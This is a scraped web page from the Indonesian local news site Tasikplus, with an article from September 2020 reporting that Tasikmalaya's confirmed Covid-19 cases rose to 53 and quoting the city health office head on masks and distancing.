      "width": 206,
      "height": 60
    }
  },

        "author": {
          "@type": "Person",
          "name": "Agus Alamsyah",
          "url": "https://www.blogger.com/profile/14774665486410535217",
          "image": "//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg8mM55KR8RBs87Wmo1g4IgqbWgDqznm1WjbDpNw1H1EC3ae9M7Y93alEfyKoAE9qHeXfrzm-jY94GI9rR88Stz_IsquKq0Jrw-rXFohAYBqulQ2KCLEbNJfc7ZvanFr5fQotZZCcwDDVcvh3RgdlAQ9dhFhE4bkAjzOxMWaxmzQdE/s220/IMG_20220411_134925.jpg"
        }
      }
	</script>
<nav id='breadcrumb'><a href='https://www.tasikplus.com/'>Beranda</a><em class='delimiter'></em><a class='b-label' href='https://www.tasikplus.com/search/label/Kesehatan?&max-results=9'>Kesehatan</a><em class='delimiter'></em><span class='current'>Penderita Positif Covid-19 Kota Tasik Malah Bertambah</span></nav>
<script type='application/ld+json'>
              {
                "@context": "http://schema.org",
                "@type": "BreadcrumbList",
                "@id": "#Breadcrumb",
                "itemListElement": [{
                  "@type": "ListItem",
                  "position": 1,
                  "item": {
                    "name": "Beranda",
                    "@id": "https://www.tasikplus.com/"
                  }
                },{
                  "@type": "ListItem",
                  "position": 2,
                  "item": {
                    "name": "Kesehatan",
                    "@id": "https://www.tasikplus.com/search/label/Kesehatan"
                  }
                },{
                  "@type": "ListItem",
                  "position": 3,
                  "item": {
                    "name": "Penderita Positif Covid-19 Kota Tasik Malah Bertambah",
                    "@id": "https://www.tasikplus.com/2020/09/penderita-positif-covid-19-kota-tasik.html"
                  }
                }]
              }
            </script>
<h1 class='post-title'>
Penderita Positif Covid-19 Kota Tasik Malah Bertambah
</h1>
<div class='post-meta marginMeta'>
<div class='postFlex'>
<div class='photos'>
<img alt='Agus Alamsyah' class='author-image lazyload' data-src='//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg8mM55KR8RBs87Wmo1g4IgqbWgDqznm1WjbDpNw1H1EC3ae9M7Y93alEfyKoAE9qHeXfrzm-jY94GI9rR88Stz_IsquKq0Jrw-rXFohAYBqulQ2KCLEbNJfc7ZvanFr5fQotZZCcwDDVcvh3RgdlAQ9dhFhE4bkAjzOxMWaxmzQdE/s220/IMG_20220411_134925.jpg' height='50px' src='[data-uri]' width='50px'/>
</div>
<div>
<span class='author-name'>Agus Alamsyah</span>
<time class='post-date published' datetime='2020-09-11T07:51:00+07:00'>9/11/2020</time>
</div>
</div>
</div>
<div class='fontop'>
<div class='post-share'>
<ul class='share-links social social-color'>
<div class='iconsvg'><span>Bagikan:</span></div>
<li class='facebook'><a class='facebook' href='https://www.facebook.com/sharer.php?u=https://www.tasikplus.com/2020/09/penderita-positif-covid-19-kota-tasik.html' rel='noopener nofollow' target='_blank'><span class='hiden_absolute'>facebook</span></a></li>
<li class='x'><a class='x' href='https://twitter.com/share?url=https://www.tasikplus.com/2020/09/penderita-positif-covid-19-kota-tasik.html' rel='noopener nofollow' target='_blank'><span class='hiden_absolute'>x</span></a></li>
<li class='whatsapp whatsapp-desktop'><a class='whatsapp' href='https://api.whatsapp.com/send?text=https://www.tasikplus.com/2020/09/penderita-positif-covid-19-kota-tasik.html' rel='noopener nofollow' target='_blank'><span class='hiden_absolute'>whatsapp</span></a></li>
<li class='email'><a class='email' href='mailto:?subject=Penderita Positif Covid-19 Kota Tasik Malah Bertambah&body=https://www.tasikplus.com/2020/09/penderita-positif-covid-19-kota-tasik.html' rel='noopener nofollow' target='_blank' title=''><span class='hiden_absolute'>Email</span></a></li>
<li class='btnshare'>
<label for='share_state'><i class='ri-add-line'></i><span class='hiden_absolute'>more</span></label></li>
<input class='share_state' id='share_state' name='share_state' type='checkbox'/>
<div class='share_overlay'>
<label class='share_overlay-close' for='share_state'></label>
<div class='share_up'>
<label class='btn_share_close share_close' for='share_state'><svg fill='currentColor' viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'><path d='M11.9997 10.5865L16.9495 5.63672L18.3637 7.05093L13.4139 12.0007L18.3637 16.9504L16.9495 18.3646L11.9997 13.4149L7.04996 18.3646L5.63574 16.9504L10.5855 12.0007L5.63574 7.05093L7.04996 5.63672L11.9997 10.5865Z'></path></svg><span class='hiden_absolute'>close</span></label>
<div class='sharehead'>
<div class='tHimage' data-title='Penderita Positif Covid-19 Kota Tasik Malah Bertambah'>
<div class='tHimg'>
<img alt='Penderita Positif Covid-19 Kota Tasik Malah Bertambah' class='lazyload' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhlWyQKBb9kdS9wTKcHWFOAdSZbzdYz_EOU-PsvN5Y45HyTDv5dj98PnAy1MiKmvt3nU2H2sMjOkraxLoE5WWq2rbuhEROuw7Xnx_7UF7mEnoT7NZJfUjj2f0DJcgGIR8-Xx9OaPct3zgk/w90-h90-p-k-no-nu/d3af5d1f-da05-4736-b0e2-1097d04cf758.jpg' height='90' src='[data-uri]' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhlWyQKBb9kdS9wTKcHWFOAdSZbzdYz_EOU-PsvN5Y45HyTDv5dj98PnAy1MiKmvt3nU2H2sMjOkraxLoE5WWq2rbuhEROuw7Xnx_7UF7mEnoT7NZJfUjj2f0DJcgGIR8-Xx9OaPct3zgk/w90-h90-p-k-no-nu/d3af5d1f-da05-4736-b0e2-1097d04cf758.jpg 1x, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhlWyQKBb9kdS9wTKcHWFOAdSZbzdYz_EOU-PsvN5Y45HyTDv5dj98PnAy1MiKmvt3nU2H2sMjOkraxLoE5WWq2rbuhEROuw7Xnx_7UF7mEnoT7NZJfUjj2f0DJcgGIR8-Xx9OaPct3zgk/w180-h180-p-k-no-nu/d3af5d1f-da05-4736-b0e2-1097d04cf758.jpg 2x' title='Penderita Positif Covid-19 Kota Tasik Malah Bertambah' width='90'/>
</div>
</div>
<div class='shareheading'>
<span>Penderita Positif Covid-19 Kota Tasik Malah Bertambah</span>
<span>Tasikplus</span>
</div>
</div>
<ul class='shareup'>
<p>Bagikan ke media lain</p>
<li class='facebook'>
<a class='facebook' href='https://www.facebook.com/sharer.php?u=https://www.tasikplus.com/2020/09/penderita-positif-covid-19-kota-tasik.html' rel='noopener nofollow' target='_blank'><span class='hiden_absolute'>facebook</span></a>
</li>
<li class='x'>
<a class='x' href='https://twitter.com/share?url=https://www.tasikplus.com/2020/09/penderita-positif-covid-19-kota-tasik.html' rel='noopener nofollow' target='_blank'><span class='hiden_absolute'>x</span></a>
</li>
<li class='whatsapp'>
<a class='whatsapp' href='https://api.whatsapp.com/send?text=https://www.tasikplus.com/2020/09/penderita-positif-covid-19-kota-tasik.html' rel='noopener nofollow' target='_blank'><span class='hiden_absolute'>whatsapp</span></a>
</li>
<li class='email'>
<a class='email' href='mailto:?subject=Penderita Positif Covid-19 Kota Tasik Malah Bertambah&body=https://www.tasikplus.com/2020/09/penderita-positif-covid-19-kota-tasik.html' rel='noopener nofollow' target='_blank' title=''><span class='hiden_absolute'>Email</span></a>
</li>
<li class='pinterest'>
<a class='pinterest' href='https://pinterest.com/pin/create/button/?url=https://www.tasikplus.com/2020/09/penderita-positif-covid-19-kota-tasik.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhlWyQKBb9kdS9wTKcHWFOAdSZbzdYz_EOU-PsvN5Y45HyTDv5dj98PnAy1MiKmvt3nU2H2sMjOkraxLoE5WWq2rbuhEROuw7Xnx_7UF7mEnoT7NZJfUjj2f0DJcgGIR8-Xx9OaPct3zgk/w1600/d3af5d1f-da05-4736-b0e2-1097d04cf758.jpg' rel='noopener nofollow' target='_blank' title='pinterest'><span class='hiden_absolute'>pinterest</span></a>
</li>
<li class='telegram'>
<a class='telegram' href='https://telegram.me/share/url?text=Penderita Positif Covid-19 Kota Tasik Malah Bertambah&url=https://www.tasikplus.com/2020/09/penderita-positif-covid-19-kota-tasik.html' rel='noopener nofollow' target='_blank' title='telegram'><span class='hiden_absolute'>telegram</span></a>
</li>
<li class='line'>
<a class='line' href='https://timeline.line.me/social-plugin/share?url=https://www.tasikplus.com/2020/09/penderita-positif-covid-19-kota-tasik.html' rel='noopener nofollow' target='_blank' title=''><span class='hiden_absolute'>line</span></a>
</li>
<li class='linkedin'>
<a class='linkedin' href='https://www.linkedin.com/sharing/share-offsite/?url=https://www.tasikplus.com/2020/09/penderita-positif-covid-19-kota-tasik.html' rel='noopener nofollow' target='_blank' title='linkedin'><span class='hiden_absolute'>linkedin</span></a>
</li>
<li class='tumblr'>
<a class='tumblr' href='https://www.tumblr.com/share/link?url=https://www.tasikplus.com/2020/09/penderita-positif-covid-19-kota-tasik.html' rel='noopener nofollow' target='_blank' title='tumblr'><span class='hiden_absolute'>tumblr</span></a>
</li>
<li class='vk'>
<a class='vk' href='http://vk.com/share.php?title=Penderita Positif Covid-19 Kota Tasik Malah Bertambah&url=' rel='noopener nofollow' target='_blank' title='vk'><span class='hiden_absolute'>vk</span></a>
</li>
<li class='xing'>
<a class='xing' href='https://www.xing.com/app/user?op=share;url=;title=Penderita Positif Covid-19 Kota Tasik Malah Bertambah' rel='noopener nofollow' target='_blank' title='xing'><span class='hiden_absolute'>xing</span></a>
</li>
</ul>
<div class='clipboard'>
<input class='copy-input' id='copyClipboard' onclick='copy()' readonly='' value='https://www.tasikplus.com/2020/09/penderita-positif-covid-19-kota-tasik.html'/>
<button class='copy-btn' id='copyButton' onclick='copy()'><i class='ri-file-copy-2-line'></i></button>
</div>
</div>
</div>
</ul>
</div>
<div class='fontPerint'>
<div class='fontWrapp'>
<input class='fontDown' id='fontDown' name='fontDown' type='checkbox'/>
<label class='for-fontDown' for='fontDown'><span>Aa</span></label>
<div class='fontUp'>
<div class='fontbox'>
<span class='text'>Ukuran huruf</span>
<button id='decreasetext' role='button'><span>A-</span></button>
<button id='resettext' role='button'><span><i class='ri-reset-right-fill'></i></span></button>
<button id='increasetext' role='button'><span>A+</span></button>
</div>
</div>
</div>
<span class='fontprint'>
<a class='prB' href='javascript:window.print()'><span>Print</span><i class='ri-printer-line'></i></a>
</span>
<span class='coMent'><i class='ri-chat-3-line'></i>0</span>
</div>
</div>

  <meta content="Penderita Positif Covid-19 Kota Tasik Malah Bertambah, Kesehatan, " name='keywords'/>
   
<meta content='Kesehatan' property='article:tag'/>
<div class='post-body post-content' id='post_body_5749501365739522126'>
<p>&nbsp;</p><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhlWyQKBb9kdS9wTKcHWFOAdSZbzdYz_EOU-PsvN5Y45HyTDv5dj98PnAy1MiKmvt3nU2H2sMjOkraxLoE5WWq2rbuhEROuw7Xnx_7UF7mEnoT7NZJfUjj2f0DJcgGIR8-Xx9OaPct3zgk/s1186/d3af5d1f-da05-4736-b0e2-1097d04cf758.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="632" data-original-width="1186" height="214" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhlWyQKBb9kdS9wTKcHWFOAdSZbzdYz_EOU-PsvN5Y45HyTDv5dj98PnAy1MiKmvt3nU2H2sMjOkraxLoE5WWq2rbuhEROuw7Xnx_7UF7mEnoT7NZJfUjj2f0DJcgGIR8-Xx9OaPct3zgk/w400-h214/d3af5d1f-da05-4736-b0e2-1097d04cf758.jpg" width="400" /></a></div><br /><p></p><p></p><p class="MsoNormal" style="line-height: normal; margin-bottom: 0cm; margin-top: 0cm; mso-add-space: auto; mso-margin-bottom-alt: 8.0pt; mso-margin-top-alt: 0cm;"><span lang="EN-US" style="font-size: 12.0pt; mso-ansi-language: EN-US;">Yang dinanti
benar-benar pada kondisi normal lagi. Tapi tak bisa dipungkiri, dalam kenyataan
belum pulih benar. Angka penderita terserang Covid-19 di Kota Tasikmalaya,
dalam kondisi bertambah. Sedikitnya terkonfirmasi dari Satgas Gugus Tugas Covid
Kota Tasikmalaya, adanya tiga orang positif.<o:p></o:p></span></p>

<p class="MsoNormal" style="line-height: normal; margin-bottom: 0cm; margin-bottom: 0cm; margin-top: 0cm; mso-add-space: auto; mso-margin-bottom-alt: 8.0pt; mso-margin-top-alt: 0cm;"><span lang="EN-US" style="font-size: 12.0pt; mso-ansi-language: EN-US;">Dengan</span><span lang="IN" style="font-size: 12.0pt;"> bertambahnya tiga
kasus terkonfirmasi positif, jumlah kasus positif Covid-19 di Kota Tasikmalaya
menjadi 53 orang.</span><span lang="IN" style="font-size: 12.0pt; mso-ansi-language: EN-US;"> </span><span lang="IN" style="font-size: 12.0pt;">Tujuh orang di</span><span lang="IN" style="font-size: 12.0pt; mso-ansi-language: EN-US;"> </span><span lang="IN" style="font-size: 12.0pt;">antaranya saat ini masih menjalani perawatan intensif
di sejumlah rumah sakit yang ada di wilayah kota. </span><span lang="EN-US" style="font-size: 12.0pt; mso-ansi-language: EN-US;">Keterangan ini datang dari </span><span lang="IN" style="font-size: 12.0pt;">juru bicara Percepatan Penanganan Covid-19
Kota Tasikmalaya, Uus Supangat</span><span lang="EN-US" style="font-size: 12.0pt; mso-ansi-language: EN-US;">.<o:p></o:p></span></p>

<p class="MsoNormal" style="line-height: normal; margin-bottom: 0cm; margin-bottom: 0cm; margin-top: 0cm; mso-add-space: auto; mso-margin-bottom-alt: 8.0pt; mso-margin-top-alt: 0cm;"><span lang="IN" style="font-size: 12.0pt;">"Kami sebar </span><span lang="EN-US" style="font-size: 12.0pt; mso-ansi-language: EN-US;">(pasien
terkonfirmasi positif covid ini) </span><span lang="IN" style="font-size: 12.0pt;">di
sejumlah rumah sakit, sesuai keinginan pasien," </span><span lang="EN-US" style="font-size: 12.0pt; mso-ansi-language: EN-US;">jelas</span><span lang="IN" style="font-size: 12.0pt;"> Uus Supangat</span><span lang="EN-US" style="font-size: 12.0pt; mso-ansi-language: EN-US;"> yang juga kepala Dinas Kesehatan Kota
Tasikmalaya itu,</span><span lang="IN" style="font-size: 12.0pt;"> Kamis (10/9)
sore.</span><span lang="IN" style="font-size: 12.0pt; mso-ansi-language: EN-US;"> </span><span lang="IN" style="font-size: 12.0pt;">Ketujuh pasien </span><span lang="EN-US" style="font-size: 12.0pt; mso-ansi-language: EN-US;">i</span><span lang="IN" style="font-size: 12.0pt;">ni terkonfirmasi dari hasil <i>swab test</i> yang
dilakukan Dinas Kesehatan, baik yang bersifat massal maupun perorangan.<o:p></o:p></span></p>

<p class="MsoNormal" style="line-height: normal; margin-bottom: 0cm; margin-bottom: 0cm; margin-top: 0cm; mso-add-space: auto; mso-margin-bottom-alt: 8.0pt; mso-margin-top-alt: 0cm;"><span lang="IN" style="font-size: 12.0pt;">Sementara 43 orang</span><span lang="EN-US" style="font-size: 12.0pt; mso-ansi-language: EN-US;"> penderita dari 53
orang itu </span><span lang="IN" style="font-size: 12.0pt;">sudah dinyatakan
sembuh. Sisanya tiga orang lagi meninggal dunia. "Ini data akumulasi sejak
kasus Covid-19 muncul April lalu," ujar Uus.</span><span lang="EN-US" style="font-size: 12.0pt; mso-ansi-language: EN-US;"> Pejabat ini pun</span><span lang="IN" style="font-size: 12.0pt;"> meminta</span><span lang="EN-US" style="font-size: 12.0pt; mso-ansi-language: EN-US;">,</span><span lang="IN" style="font-size: 12.0pt;"> warga berdisiplin dalam menerapkan protokol kesehatan
cegah Covid-19. Salah satu penyebab bertambahnya kasus positif karena warga
kurang perhatian.<o:p></o:p></span></p>

<p class="MsoNormal"><span lang="IN" style="font-size: 12.0pt; line-height: 107%;">"Warga
dituntut tetap berdisiplin antisipasi penyebaran Covid-19. Terutama memakai
masker, jaga jarak</span><span lang="EN-US" style="font-size: 12.0pt; line-height: 107%; mso-ansi-language: EN-US;">,</span><span lang="IN" style="font-size: 12.0pt; line-height: 107%;"> dan tidak bersalaman atau bersentuhan langsung," </span><span lang="EN-US" style="font-size: 12.0pt; line-height: 107%; mso-ansi-language: EN-US;">pinta</span><span lang="IN" style="font-size: 12.0pt; line-height: 107%;"> Uus. </span><i><span lang="EN-US" style="font-size: 12.0pt; line-height: 107%; mso-ansi-language: EN-US;">gus</span></i><span lang="IN" style="font-size: 12.0pt; line-height: 107%;"><o:p></o:p></span></p><br /><p></p>
</div>
<div class='post-footer'>
<div class='post-labels'>
<span>Tags</span>
<div class='label-head Label'>
<a class='label-link' href='https://www.tasikplus.com/search/label/Kesehatan?&max-results=6' rel='tag'>#Kesehatan</a>
</div>
</div>
<div class='post-share'>
<ul class='share-links social social-color'>
<div class='iconsvg'><span>Bagikan:</span></div>
<li class='facebook'><a class='facebook' href='https://www.facebook.com/sharer.php?u=https://www.tasikplus.com/2020/09/penderita-positif-covid-19-kota-tasik.html' rel='noopener nofollow' target='_blank'><span class='hiden_absolute'>facebook</span></a></li>
<li class='x'><a class='x' href='https://twitter.com/share?url=https://www.tasikplus.com/2020/09/penderita-positif-covid-19-kota-tasik.html' rel='noopener nofollow' target='_blank'><span class='hiden_absolute'>x</span></a></li>
<li class='whatsapp whatsapp-desktop'><a class='whatsapp' href='https://api.whatsapp.com/send?text=https://www.tasikplus.com/2020/09/penderita-positif-covid-19-kota-tasik.html' rel='noopener nofollow' target='_blank'><span class='hiden_absolute'>whatsapp</span></a></li>
<li class='email'><a class='email' href='mailto:?subject=Penderita Positif Covid-19 Kota Tasik Malah Bertambah&body=https://www.tasikplus.com/2020/09/penderita-positif-covid-19-kota-tasik.html' rel='noopener nofollow' target='_blank' title=''><span class='hiden_absolute'>Email</span></a></li>
<li class='btnshare'>
<label for='share_state'><i class='ri-add-line'></i><span class='hiden_absolute'>more</span></label></li>
<input class='share_state' id='share_state' name='share_state' type='checkbox'/>
<div class='share_overlay'>
<label class='share_overlay-close' for='share_state'></label>
<div class='share_up'>
<label class='btn_share_close share_close' for='share_state'><svg fill='currentColor' viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'><path d='M11.9997 10.5865L16.9495 5.63672L18.3637 7.05093L13.4139 12.0007L18.3637 16.9504L16.9495 18.3646L11.9997 13.4149L7.04996 18.3646L5.63574 16.9504L10.5855 12.0007L5.63574 7.05093L7.04996 5.63672L11.9997 10.5865Z'></path></svg><span class='hiden_absolute'>close</span></label>
<div class='sharehead'>
<div class='tHimage' data-title='Penderita Positif Covid-19 Kota Tasik Malah Bertambah'>
<div class='tHimg'>
<img alt='Penderita Positif Covid-19 Kota Tasik Malah Bertambah' class='lazyload' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhlWyQKBb9kdS9wTKcHWFOAdSZbzdYz_EOU-PsvN5Y45HyTDv5dj98PnAy1MiKmvt3nU2H2sMjOkraxLoE5WWq2rbuhEROuw7Xnx_7UF7mEnoT7NZJfUjj2f0DJcgGIR8-Xx9OaPct3zgk/w90-h90-p-k-no-nu/d3af5d1f-da05-4736-b0e2-1097d04cf758.jpg' height='90' src='[data-uri]' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhlWyQKBb9kdS9wTKcHWFOAdSZbzdYz_EOU-PsvN5Y45HyTDv5dj98PnAy1MiKmvt3nU2H2sMjOkraxLoE5WWq2rbuhEROuw7Xnx_7UF7mEnoT7NZJfUjj2f0DJcgGIR8-Xx9OaPct3zgk/w90-h90-p-k-no-nu/d3af5d1f-da05-4736-b0e2-1097d04cf758.jpg 1x, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhlWyQKBb9kdS9wTKcHWFOAdSZbzdYz_EOU-PsvN5Y45HyTDv5dj98PnAy1MiKmvt3nU2H2sMjOkraxLoE5WWq2rbuhEROuw7Xnx_7UF7mEnoT7NZJfUjj2f0DJcgGIR8-Xx9OaPct3zgk/w180-h180-p-k-no-nu/d3af5d1f-da05-4736-b0e2-1097d04cf758.jpg 2x' title='Penderita Positif Covid-19 Kota Tasik Malah Bertambah' width='90'/>
</div>
</div>
<div class='shareheading'>
<span>Penderita Positif Covid-19 Kota Tasik Malah Bertambah</span>
<span>Tasikplus</span>
</div>
</div>
<ul class='shareup'>
<p>Bagikan ke media lain</p>
<li class='facebook'>
<a class='facebook' href='https://www.facebook.com/sharer.php?u=https://www.tasikplus.com/2020/09/penderita-positif-covid-19-kota-tasik.html' rel='noopener nofollow' target='_blank'><span class='hiden_absolute'>facebook</span></a>
</li>
<li class='x'>
<a class='x' href='https://twitter.com/share?url=https://www.tasikplus.com/2020/09/penderita-positif-covid-19-kota-tasik.html' rel='noopener nofollow' target='_blank'><span class='hiden_absolute'>x</span></a>
</li>
<li class='whatsapp'>
<a class='whatsapp' href='https://api.whatsapp.com/send?text=https://www.tasikplus.com/2020/09/penderita-positif-covid-19-kota-tasik.html' rel='noopener nofollow' target='_blank'><span class='hiden_absolute'>whatsapp</span></a>
</li>
<li class='email'>
<a class='email' href='mailto:?subject=Penderita Positif Covid-19 Kota Tasik Malah Bertambah&body=https://www.tasikplus.com/2020/09/penderita-positif-covid-19-kota-tasik.html' rel='noopener nofollow' target='_blank' title=''><span class='hiden_absolute'>Email</span></a>
</li>
<li class='pinterest'>
<a class='pinterest' href='https://pinterest.com/pin/create/button/?url=https://www.tasikplus.com/2020/09/penderita-positif-covid-19-kota-tasik.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhlWyQKBb9kdS9wTKcHWFOAdSZbzdYz_EOU-PsvN5Y45HyTDv5dj98PnAy1MiKmvt3nU2H2sMjOkraxLoE5WWq2rbuhEROuw7Xnx_7UF7mEnoT7NZJfUjj2f0DJcgGIR8-Xx9OaPct3zgk/w1600/d3af5d1f-da05-4736-b0e2-1097d04cf758.jpg' rel='noopener nofollow' target='_blank' title='pinterest'><span class='hiden_absolute'>pinterest</span></a>
</li>
<li class='telegram'>
<a class='telegram' href='https://telegram.me/share/url?text=Penderita Positif Covid-19 Kota Tasik Malah Bertambah&url=https://www.tasikplus.com/2020/09/penderita-positif-covid-19-kota-tasik.html' rel='noopener nofollow' target='_blank' title='telegram'><span class='hiden_absolute'>telegram</span></a>
</li>
<li class='line'>
<a class='line' href='https://timeline.line.me/social-plugin/share?url=https://www.tasikplus.com/2020/09/penderita-positif-covid-19-kota-tasik.html' rel='noopener nofollow' target='_blank' title=''><span class='hiden_absolute'>line</span></a>
</li>
<li class='linkedin'>
<a class='linkedin' href='https://www.linkedin.com/sharing/share-offsite/?url=https://www.tasikplus.com/2020/09/penderita-positif-covid-19-kota-tasik.html' rel='noopener nofollow' target='_blank' title='linkedin'><span class='hiden_absolute'>linkedin</span></a>
</li>
<li class='tumblr'>
<a class='tumblr' href='https://www.tumblr.com/share/link?url=https://www.tasikplus.com/2020/09/penderita-positif-covid-19-kota-tasik.html' rel='noopener nofollow' target='_blank' title='tumblr'><span class='hiden_absolute'>tumblr</span></a>
</li>
<li class='vk'>
<a class='vk' href='http://vk.com/share.php?title=Penderita Positif Covid-19 Kota Tasik Malah Bertambah&url=' rel='noopener nofollow' target='_blank' title='vk'><span class='hiden_absolute'>vk</span></a>
</li>
<li class='xing'>
<a class='xing' href='https://www.xing.com/app/user?op=share;url=;title=Penderita Positif Covid-19 Kota Tasik Malah Bertambah' rel='noopener nofollow' target='_blank' title='xing'><span class='hiden_absolute'>xing</span></a>
</li>
</ul>
<div class='clipboard'>
<input class='copy-input' id='copyClipboard' onclick='copy()' readonly='' value='https://www.tasikplus.com/2020/09/penderita-positif-covid-19-kota-tasik.html'/>
<button class='copy-btn' id='copyButton' onclick='copy()'><i class='ri-file-copy-2-line'></i></button>
</div>
</div>
</div>
</ul>
</div>
<div class='relBks' data-id='5749501365739522126'>
<div class='relTL'>
<h3>Artikel Terkait</h3>
</div>
<div id='relPSt'>
<a class='label-link' href='https://www.tasikplus.com/search/label/Kesehatan?&max-results=9' rel='tag' title='Kesehatan'>Kesehatan</a>
</div>
</div>
<div class='randomwrap'>
<div class='widget-title'>
<h3 class='title'><p>Rekomendasi</p></h3></div>
<div>
<span id='randomposts'></span>
</div>
</div>
<div id='randomwrap1'>
<span id='readalso'></span>
</div>
</div>
<div class='nextitem'>
<div class='NextImage'>
<img alt='Penderita Positif Covid-19 Kota Tasik Malah Bertambah' class='pager-img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhlWyQKBb9kdS9wTKcHWFOAdSZbzdYz_EOU-PsvN5Y45HyTDv5dj98PnAy1MiKmvt3nU2H2sMjOkraxLoE5WWq2rbuhEROuw7Xnx_7UF7mEnoT7NZJfUjj2f0DJcgGIR8-Xx9OaPct3zgk/s72-w400-c-h214/d3af5d1f-da05-4736-b0e2-1097d04cf758.jpg'/>
</div>
<div class='scrollToTopBtn'>
<div class='nextWrapper'>
<span class='text'>Periksa Juga</span>
<span class='close'><i class='ri-close-line'></i></span>
<a class='blog-pager-older-link' href='https://www.tasikplus.com/2020/09/kpai-umumnya-sekolah-belum-bisa.html' id='Blog1_blog-pager-older-link' title=''><h5><!--Can't find substitution for tag [olderPageTitle]--></h5></a><span class='caption'>Next Post</span>
</div>
</div>
</div>
</article>
<div class='bPst-comments' id='bPst-comments'>
<section class='comments embed' data-num-comments='0' id='comments'>
<a name='comments'></a>
<div class='comtitle'><h3 class='title'><span>0</span>Komentar</h3></div>
<div id='Blog1_comments-block-wrapper'>
</div>
<div class='footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<div id='form-wrapper'>
</div>
<a href='https://www.blogger.com/comment/frame/120555017842523443?po=5749501365739522126&hl=id&saa=85391&origin=https://www.tasikplus.com' id='comment-editor-src'></a>
<iframe allowtransparency='allowtransparency' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</div>
</section>
</div>
</div>
</div></div>
<div id='ads-posts-widget'>
<div class='Ad-Slots section' id='top-Ad-Slots'><div class='widget HTML' data-version='2' id='HTML76'>
<div class='widget-content margin-bottom'>
<span class="title-ads"><a href="https://www.bprsiliwangi.co.id/" target="_blank"><img class="lazyload" data-sizes="auto" alt="" border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjbqPdp7zdOoBh5b97DNRwTYaY3tB331mnnTozDNhrMzMaj6LDQR2eXLYB-922y-RvgBO2yoAHBvokLn7CJCagKsXNguadQtcsE49Mxe8lSLSKRGgQdyIoZODfO12aBB0sEqkw5u5SO5uXsLC-kEj_YsUSaVdNsmr7HttTveFyUEItvPI5rmk2c6x1Rr40/s1600/bs-atas-berita.jpg" /></a></span>
</div>
</div></div>
<div class='Ad-Slots section' id='Middle-Ad-Slot1'><div class='widget HTML' data-version='2' id='HTML77'>
<div class='widget-content margin'>
<a href="https://www.instagram.com/rsism_tasikmalaya/" target="_blank"><img class="lazyload" data-sizes="auto" alt="" border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjRQkBOypTF7Ppmzx2fx9KlQqCyYBZDMglbe_284vkAb4P3KB4wNEzDjc-cgM55PM9VxeZiVe9VS8_Fs92JdDeW_IYJYYpYEQz6MeFBwZVAgktUdtM7pLtQeOYJktM_O55MobCG75yWvG5UmGesl8w6fAl5si10e_GVgi-kA_ID1Huw0L3_lneVhANzTwU/s1600/rsi-atas-berita.jpg" /></a>
<br />
<script async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5357398332131472" crossorigin="anonymous"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-5357398332131472"
     data-ad-slot="1019051394"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
</div></div>
<div class='Ad-Slots section' id='Ad-Slots-below'><div class='widget HTML' data-version='2' id='HTML79'>
<div class='widget-content margin'>
<hr />
<script async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5357398332131472" crossorigin="anonymous"></script>
<!-- ik-tengah-lebar -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5357398332131472"
     data-ad-slot="7016153572"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
<hr />
</div>
</div></div>
</div>
</div>
</main>
<!-- Sidebar Wrapper Right-->
<aside id='sdWrp'>
<div class='sidebar section' id='sidebar'><div class='widget HTML' data-version='2' id='HTML8'>
<div class='widget-title'>
<span class='title'>Bisnis</span>
</div>
<div class='widget-content'>
<span class="me" data-label="Bisnis" data-num="3"></span>
</div>
</div><div class='widget Image' data-version='2' id='Image4'>
<div class='widget-title'>
<span class='title'>RSI TASIKMALAYA</span>
</div>
<div class='widget-content'>
<a href='https://rsi-tasikmalaya.co.id/'>
<img alt='RSI TASIKMALAYA' class='lazyload' data-src='https://blogger.googleusercontent.com/img/a/AVvXsEhpsyF4_o3AGUXvjO7v2OaAKEe0gAza68QnvH7pr828dpFmreVdxN6BtiHnOzHQbLnfDCQlgbkRvhhPdURqsP9bk_ANsBtcadworYbPNindGX1sBxF17Qo-9dQ73hKOx0XEhHt64bzqO1zrog7CDNRgrOI5nGA-8DwHOc-B3ZO-Wxkm_4Osrea6OHbR8KQ=s640' height='640' id='Image4_img' src='[data-uri]' width='640'/>
</a>
</div>
</div><div class='widget PopularPosts' data-version='2' id='PopularPosts1'>
<div class='widget-title'>
<span class='title'>Popular</span>
</div>
<div class='widget-content'>
<div class='post'>
<div class='post-content'>
